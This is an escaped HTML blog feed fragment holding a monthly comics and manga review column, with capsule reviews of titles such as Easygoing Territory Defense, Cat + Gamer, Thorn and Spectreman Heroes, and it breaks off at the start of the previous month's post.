href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EAdventure Finders Book 3 Chapter 17,\u0026nbsp;Easygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 1 (whew), Robotics; Notes vol 1-3, Dinosaur Sanctuary vol 4, Cat + Gamer vol 1-4, The Mighty Onion vol 1, Thorn, Spectreman Heroes.\u0026nbsp; (No floppies due to shipping mishap, they'll be in next month's.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EX-Men 97 is still ongoing, ten episode season so I'll cover it in May.\u0026nbsp; I got Aquaman II and Doom Patrol S4 at the end of the month, those won't get watched in time for this month's column, although I almost watched Aquaman over the weekend.\u0026nbsp; Also, the latest Please Don't Tell My Parents superhero universe book from Richard Roberts dropped this month, but I won't be finished before the end of the month, and the latest book from the Wearing the Cape universe (new series in that world) dropped but it's after PDTMP in my reading queue.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 17\u003C\/u\u003E: Patreon.com - This is explicitly an extended homage to Avengers: Endgame, as all the friends and allies Clari and her crew have made along the way join the fight.\u0026nbsp; Not a whole lot of fighting this issue (more along the lines of showing off), but it's made clear that despite all the boosts and allies and so forth, it's hardly going to be an easy battle or even a likely win (other than, you know, dramatic necessity...but the fourth wall is quite solid here and the protagonists do not know this).\u0026nbsp; Recommended.\u0026nbsp; $2\/month or more on Rod Espinosa's Patreon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESpeaking of Patreon, if you subscribe to Linda Sejic's Patreon, the story pages for Punderworld vol 2 are complete, but the finished collection and printed copy have yet to be announced.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_GhL8cswOdHOpvAcGEQN1Cvqu6v3aa0JdDz_DnCWcTCSuayQA93x1TvegSH_qhIZui69pN1ZWB5Blbi1XTKz4rnE8fMeOohunpPKj3KHr1TF7_zvcRVK1kv_bVCv7luZkAaotU85KGo49CpeShmKtSTrv_sez3XqRMJ7XbYwylJT86hsJfRWy3wpENTo\/s1000\/81QJhL0YrwL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"702\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_GhL8cswOdHOpvAcGEQN1Cvqu6v3aa0JdDz_DnCWcTCSuayQA93x1TvegSH_qhIZui69pN1ZWB5Blbi1XTKz4rnE8fMeOohunpPKj3KHr1TF7_zvcRVK1kv_bVCv7luZkAaotU85KGo49CpeShmKtSTrv_sez3XqRMJ7XbYwylJT86hsJfRWy3wpENTo\/s320\/81QJhL0YrwL._AC_UF1000,1000_QL80_.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EShort pants, long title.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEasygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 1\u003C\/u\u003E: Seven Seas Entertainment - This has a BAD case of Light Novel Title.\u0026nbsp; I'm just going to call it Easygoing Territory Defense from now on, and even that's a mouthful.\u0026nbsp; Anyway, this is another \"salaryman reincarnates in a fantasy world\" isekai, and he basically just angsts himself to death before reincarnating.\u0026nbsp; Unlike the typical \"reincarnated as a hot teenager\" isekai, our protagonist reincarnates as a 2 year old, so he barely even gets to his Nameless Village by the end of volume 1.\u0026nbsp; Very extended setup, following him through his youth as a \"prodigy\" (since he already knows how to read and do math at age 2), and then the huge familial let-down when his magical talent turns out to be \"production magic.\"\u0026nbsp; Basically Fullmetal Alchemist-style transmutation alchemy in terms of its effects, but never strong enough to be considered magical talent worth having (like, a typical skilled Production Mage might exhaust themself making a sword, then be too tired to use it).\u0026nbsp; As we see in the flashforward first few pages, the protagonist is very much a prodigy and can whip up a manor with presumably little effort.\u0026nbsp; So...lots of setup.\u0026nbsp; The real story starts next volume, in which he tries to turn his Shameful Exile (for having \"unworthy\" magic) into, well, the STRONGEST FORTIFIED CITY.\u0026nbsp; He also has the fairly standard isekai protagonist superpower of not being an asshole to the little people, which is one of those ur-fairytale tropes (the person who is nice to those seemingly beneath them is rewarded).\u0026nbsp; While I don't yet read a lot of isekai, it does seem that pretty much any \"modern world person reincarnated as a noble or other high-status person\" character gets a lot of mileage out of just being halfway decent to the commoners.\u0026nbsp; (Rei Taylor of I'm In Love With The Villainess is reincarnated as a commoner and is creepy to those of high status, which I suppose is an inversion.)\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn, Rated Teen 13+ (probably for some ribaldy early on and the combat scenes near the end).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ERobotics; Notes vol 1-3\u003C\/u\u003E: Udon - This is a 2012 manga based on an Augmented Reality Game, but it only recently got a U.S. translation as a Barnes \u0026amp; Noble exclusive.\u0026nbsp; Diamond has the first volume available about now, though.\u0026nbsp; The premise starts off interestingly enough...a near-future (2019) slightly alternate reality features robotics competitions that are significantly more advanced than real world Battlebots.\u0026nbsp; A couple of kids are trying to get their high school robotics club back on its feet, and while there's a few bits of initial weirdness in the setting, it's otherwise pretty much a Club Activities manga in a world similar to ours but some higher tech and all the serial numbers filed off (e.g. one inspiration for the club is the \"Gunbam\" series...every brand name is changed, but you can generally tell what they're supposed to be).\u0026nbsp; The weirdness of the world gets greater and greater as conspiracies and secrets get uncovered, but then the pacing goes straight to hell in the third omnibus.\u0026nbsp; I don't know if they got orders to cut it short, were getting bored, or just thought this would work (it didn't), but it feels like they left out a volume or two in the middle of the third omnibus.\u0026nbsp; There's several sequel series, but I don't think I'll be bothering with them if they get translated.\u0026nbsp; Some interesting bits, and it works pretty well for the first two omnibuses, but it really fails to stick the landing (even though the first scenes of volume 1 were a flash-forwards to the Big Fight, so it's not like they didn't know where it had to end up).\u0026nbsp; Very mildly recommended.\u0026nbsp; $24.99 per volume.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDinosaur Sanctuary vol 4\u003C\/u\u003E: Seven Seas - The pacing of this collection is a bit off, I suppose it's a case of definitely NOT writing for the trade (or tankobon).\u0026nbsp; The flashback origin of one of the supervisors finishes up this volume (complete with a flashback within the flashback), then there's a complete story about tracking down an escaped black market Velociraptor, and then the first half of another arc involving a rather uptight supervisor.\u0026nbsp; Basically, once Itaru Kinoshita got past the setup in the first two volumes, I think he started stretching his legs storytelling-wise but stretched outside the boundaries of collection size.\u0026nbsp; It's telling that if you look at the back of the book summary, it's purely about the Velociraptor story, they don't even mention the two half-stories.\u0026nbsp; At least the first-half story ending this volume can be considered something of a cliffhanger, whether or not intentionally.\u0026nbsp; Recommended, I did spend rather a lot of time on what's really a minor pacing quibble, don't take it as a huge problem.\u0026nbsp; $13.99\/$17.99, rated Teen 13+ (for dino violence).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYHBSH1KYl38Jpi1zXbI0NvRZzI1grOkBsnz7CPhUp-0-5hXIAWEfHQoKbIw7grqdGsikblScZriXDEZ7Mw7pTaTT6-Qeiv3ztiWgQTyGBcQ-Nxc6hQEMjZMtko3n8rNh_w95Q7oEnpL3vVZ0Pb7UNXeMPYxjs8SuQ33VPLLoSqDMCm3iRLm5yvKb6Sd8\/s1000\/91qvxK4xMPL._AC_UF1000,1000_QL80_DpWeblab_.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"682\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYHBSH1KYl38Jpi1zXbI0NvRZzI1grOkBsnz7CPhUp-0-5hXIAWEfHQoKbIw7grqdGsikblScZriXDEZ7Mw7pTaTT6-Qeiv3ztiWgQTyGBcQ-Nxc6hQEMjZMtko3n8rNh_w95Q7oEnpL3vVZ0Pb7UNXeMPYxjs8SuQ33VPLLoSqDMCm3iRLm5yvKb6Sd8\/s320\/91qvxK4xMPL._AC_UF1000,1000_QL80_DpWeblab_.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe cutest griefer.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECat + Gamer vol 1-4\u003C\/u\u003E: Dark Horse Manga - No, this is not about a cat who takes care of a gamer, that's \"The Masterful Cat is Depressed Again Today.\"\u0026nbsp; This is about a hardcore gamer whose life of nothing but work in the office and gaming at home is disrupted when she decides (for reasons that escape her) to take in a stray cat that was found in her workplace parking lot.\u0026nbsp; Musubi is a totally normal tuxedo cat, and Riko is such a gamer nerd that she can't help but think of everything in terms of online gaming tropes and rules.\u0026nbsp; For instance, when she realizes Musubi has fleas, she jumps to the conclusion that this is a negative status effect and Musubi could very well die of it if not helped immediately!\u0026nbsp; She's capable of behaving like a normal person at work, but it's as if when the business clothing gets swapped out for sweats, she leaves her ability to interact with the real world in the closet with the outfit.\u0026nbsp; Musubi is basically just a normal cat, though.\u0026nbsp; Each chapter is fairly short, and is followed by a brief \"how the chapter looked to Musubi\" epilogue that anthropomorphizes the cat a little (he has thought bubbles and about as much reasoning as you'd expect from a kitten), but it doesn't cross the line into \"Garfield, but replace a nerdy guy with a nerdy lady.\"\u0026nbsp; I suppose just as Way of the Househusband is \"how to run a household, disguised as entertainment,\" this is an educational book on owning a cat.\u0026nbsp; Or two.\u0026nbsp; Volume 4 has a her get a second cat, because that can only be good, right?\u0026nbsp; (The anthropomorphic aspects ramp up at this point as well, now that there's two cats who can communicate with each other, and the dialogue between them gets more like people-talk.)\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Mighty Onion vol 1\u003C\/u\u003E: Little Brown Young Readers\/Hatchette Book Group - This is a sort of spiritual sequel to The Drawing Lesson and The Comics Lesson, but focused more on the problems arising from collaboration.\u0026nbsp; This is somewhat ironic, since the vast majority of Crilley's work has been writer\/artist stuff, while the core conflict here is between a writer who can't draw well and an artist who can't write well.\u0026nbsp; The story is told through a mix of passed notes, diary entries (mostly the writer's, so bad art), and the occasional finished story pages.\u0026nbsp; We never actually see the \"reality\" layer except for the cover and title page, and I did find it a bit distracting at times...I'm not really into the \"kid's diary\" style of comics.\u0026nbsp; With the focus less on \"how to create\" and more on \"how to manage your ego and work together,\" it got rather preachy at times.\u0026nbsp; I suppose this is one of those places where a book aimed at middle school kids doesn't work as well for an adult reader, because while artists never really outgrow impostor syndrome (and thus can benefit form things like The Drawing Lesson), I just wanted to tell the protagonist to get the heck over himself.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsQdY7PD2ieQR1ZpWRxjwGzHnTlOcYlmrPZdGZJ2T2_OIcvEfZGJuZe5UMh8WPLdCWaJjMesrlNFW6zy6mPMnEYx8cohMD1DjYY26CldXKZwuhetRkW7TfDPbpc54mJdZNlR2rnynSL-G8u8xMQ1KuTSA4LkKKbE5U_cc9HIxPUmzDIncIoGOioUG0PNs\/s641\/thorn-complete.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"641\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsQdY7PD2ieQR1ZpWRxjwGzHnTlOcYlmrPZdGZJ2T2_OIcvEfZGJuZe5UMh8WPLdCWaJjMesrlNFW6zy6mPMnEYx8cohMD1DjYY26CldXKZwuhetRkW7TfDPbpc54mJdZNlR2rnynSL-G8u8xMQ1KuTSA4LkKKbE5U_cc9HIxPUmzDIncIoGOioUG0PNs\/s320\/thorn-complete.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe rat creatures were already stupid, but not\u003Cbr \/\u003Eas endearingly so.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThorn\u003C\/u\u003E: Cartoon Books - This is a kickstarted collection of the Thorn strip that ran in the Ohio State student paper in the 1980s and was a precursor to Bone.\u0026nbsp; (By the time I was at Ohio State, the quality of strips in the paper had declined precipitously.)\u0026nbsp; As Smith points out in the preface, this was more of a variety show, that included some of the fantasy story elements that got turned into Bone, but also 4th-wall breaking sketches, crossovers, etc.\u0026nbsp; Even the main storyline has a pretty permeable fourth wall, but you can definitely see the (pun intended) bare bones of what became the comic.\u0026nbsp; A lot of stuff got dropped (like the Falwell parody) or changed significantly (returning a baby bear to his mother got changed to Bartleby the baby Rat Creature), but a lot of the personality stuff was already there.\u0026nbsp; Recommended.\u0026nbsp; $30.00 and very heavy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpectreman Heroes\u003C\/u\u003E: Antarctic Press\/Phase 6 - Okay, shortly before the \"get out of my store or I'll kick your ass\" incident, I was trying to get the individual issues of this series.\u0026nbsp; My new store wouldn't order AP books because, well, their ability to hit shipping dates went to hell a few years back when they hitched their wagon to Trump fans and started shedding clients and creators (I hear they've even been evicted from their long-held offices recently and are operating out of a private residence).\u0026nbsp; So, I basically gave up on ever seeing the rest of this attempt to reboot some fairly obscure early 1970s tokusatsu characters from the likewise obscure P Productions.\u0026nbsp; (Near as I can tell, P Productions put out stuff that was comparable to Ultraman and Kamen Rider in quality, they just never hit the zeitgeist the same way outside of Japan.)\u0026nbsp; This volume collects five issues using various P Productions properties, including one that according to Wikipedia (Hyoman) was merely an unaired pilot.\u0026nbsp; I have never seen any of the shows, so I can't really tell if any of these comics directly adapt episodes, but most of the stories do shoot for an early 70s retro feel in both art and writing (which, um, means the writing is kinda bad on purpose at times).\u0026nbsp; Prior to finding this collection at an artist's booth at Yellow City Comicon (Roberto Rivera Padro was one of the colorists, and had one copy mixed in with his own books), I'd only read a B\u0026amp;W \"special edition\" version of the first issue, Electroid Zaborger.\u0026nbsp; To be honest, the retro-manga style of the artist on that story (and two others in this set) works better in B\u0026amp;W than in modern-style color with gradients and stuff.\u0026nbsp; Old school Marvel artist Dell Barras draws one story (Tiger-7, which looks a little rushed in the inking and backgrounds), while Matt Frank of modern kaiju art fame does framing sequences for the first four stories and then the fifth story, all with Spectreman himself.\u0026nbsp; Some of the stories are clearly \"episode 1\" material (Zaborger and Lionmaru are explicit origin stories, Hyoman starts after the title character's career has gotten going, but sets up his interaction with a supporting cast member and therefore feels kinda episode 1 as well).\u0026nbsp; Tiger-7 takes a different tack, focusing on a couple of cops who get involved in one of Tiger-7's cases, which may or may not be based on an actual episode of the show.\u0026nbsp; Specterman is the only outright sequel story, starting with several splash pages in which Spectreman summarizes the original show, before the story jumps ahead to the present day of that world (like ours except for, you know, all the kaiju fights in the early 70s, plus the new villain's plans starting to unfold).\u0026nbsp; Lionmaru is set in Old Timey Japan (vaguely feudal-mythic age), the rest definitely feel like they're set in the early 1970s.\u0026nbsp; The framing sequence indicates that all of these stories share a world, making them part of the Spectreman backstory.\u0026nbsp; Anyway, it's an interesting if somewhat uneven look at a bit of tokusatsu history that I expect many toku fans are unaware or only vaguely aware of.\u0026nbsp; So far no further books have been solicited, there might be some licensing hitches, plus the whole \"Antarctic Press is circling the drain\" issue, but Matt Frank is probably still working on getting this back off the ground.\u0026nbsp; Mildly recommended.\u0026nbsp; $24.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Happy Kanako's Killer Life vol 7 and Easygoing Territory Defense vol 2 are due April 30, so they'll be on next month's column.\u0026nbsp; Expected in May early enough to be in the May reviews are also Chainsaw Man vol 15, Mr. Villain's Day Off vol 4, I'm In Love With The Villainess vol 6, Go Go Loser Ranger vol 10, Batman: Wayne Family Adventures vol 4.\u0026nbsp; The Great Cleric vol 8 may or may not arrive in actual May, that one will not hit shelves locally (B\u0026amp;N seems disinclined to carry anything past volume 1 in store, and later volumes are hit or miss even ordering online from them) so it's up to when Amazon ships.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUnfortunately, there was a screwup somewhere with my monthly shipment, and I will not have it until May.\u0026nbsp; Here's the books that were already confirmed to be in the shipment, as opposed to things they haven't gotten from distributors at all yet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #18-19\u003C\/u\u003E: Marvel -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #3-4\u003C\/u\u003E: Marvel -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGargoyles #12 (of 12)\u003C\/u\u003E: Dynamite -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella\/Dracula Rage #5 (of 6)\u003C\/u\u003E: Dynamite -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #667\u003C\/u\u003E: Dynamite -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs you may notice, Marvel had some publishing hiccups that put some books out more or less than a month apart.\u0026nbsp; As series end or get cancelled I'm less likely these days to add more, since what had been my local shop does not allow people to even open the cover to look inside before buying (Comics Are A Collectible), so I really have no incentive to try out anything that doesn't grab me from just the Previews solicitation.\u0026nbsp; No browsing = no impulse buying.\u0026nbsp; I don't have high hopes for FCBD either.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), is starting to wonder if floppies are worth the bother anymore, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Uh, I'm literally two.\u0026nbsp; What is he doing to me?\" - Lord Van, questioning his tutor's (nearly college-level) curriculum plans, Easygoing Territory Defense vol 1\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4414685412233759582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/04\/daves-capsules-for-april-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4414685412233759582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4414685412233759582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/04\/daves-capsules-for-april-2024.html","title":"Dave's Capsules for April 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_GhL8cswOdHOpvAcGEQN1Cvqu6v3aa0JdDz_DnCWcTCSuayQA93x1TvegSH_qhIZui69pN1ZWB5Blbi1XTKz4rnE8fMeOohunpPKj3KHr1TF7_zvcRVK1kv_bVCv7luZkAaotU85KGo49CpeShmKtSTrv_sez3XqRMJ7XbYwylJT86hsJfRWy3wpENTo\/s72-c\/81QJhL0YrwL._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8651106322779943687"},"published":{"$t":"2024-03-30T00:13:00.000-04:00"},"updated":{"$t":"2024-03-30T00:13:06.314-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amoeba adventures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jay hosler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magical Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mech Cadets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nothing special"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"super sentai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for March 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Magilumiere Magical Girls Inc. vol 1, Wayne Family Adventures vol 3\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EMoon Girl and Devil Dinosaur S2, Adventure Finders Book 3 Chapter 16 (complete), Go Go Loser Ranger vol 9, Kuma Kuma Kuma Bear vol 8, Reborn as a Vending Machine I Wander the Dungeon vol 2, Spy x Family vol 11, Magilumiere Magical Girls Inc. vol 1, The Great Cleric vol 8, Ant Story, Wayne Family Adventures vol 3, Nothing Special volume one: Through the Elder Woods, The Best of Amoeba Adventures, Vengeance of the Moon Knight #2, Gargoyles Dark Ages #6 (of 6), Vampirella #666, Mech Cadets #6 (of 6).\u003C\/p\u003E\u003Cp\u003EThat's a lot of 6's in the floppies section....\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. 